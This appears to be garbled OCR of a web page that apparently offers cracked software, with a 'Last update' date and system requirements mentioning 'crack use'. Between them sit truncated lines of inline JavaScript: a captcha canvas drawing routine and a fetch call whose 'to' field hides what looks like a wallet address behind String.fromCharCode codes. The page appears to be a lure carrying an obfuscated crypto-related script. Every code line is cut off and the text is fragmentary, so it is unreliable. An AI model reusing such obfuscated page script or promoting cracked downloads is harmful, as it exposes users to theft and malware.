
Last update: 2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
Free: 64 GB